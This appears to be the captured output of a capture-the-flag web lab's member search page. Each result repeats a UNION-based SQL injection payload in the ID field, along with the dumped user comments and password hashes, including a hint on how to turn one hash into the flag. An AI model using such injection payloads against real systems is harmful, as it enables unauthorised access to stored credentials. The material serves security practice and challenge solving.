 42
HOME SURVEY
ID: 1 OR 1=1 UNION SELECT Commentaire, countersign FROM users
First name: one
Surname : me
ID: 1 OR 1=1 UNION SELECT Commentaire, countersign FROM users
First name: two
Surname : me
ID: 1 OR 1=1 UNION SELECT Commentaire, countersign FROM users
First name: three
Surname : me
ID: 1 OR 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Flag
Surname : GetThe
ID: 1 OR 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Je pense, donc je suis
Surname : 2b3366bcfd44f540e630d4dc2b9b06d9
ID: 1 OR 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Aamu on iltaa viisaampi.
Surname : 60e9032c586fb422e2c16dee6286cf10
ID: 1 OR 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Dublin is a city of stories and secrets.
Surname : e083b24a01c483437bcf4a9eea7c1b4d
ID: 1 OR 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Decrypt this password -> then lower all the char. Sh256 on it and it's good !
Surname : 5ff9d0165b4f92b14994e5c685cdce28
SEARCH MEMBER BY ID:
SUBMIT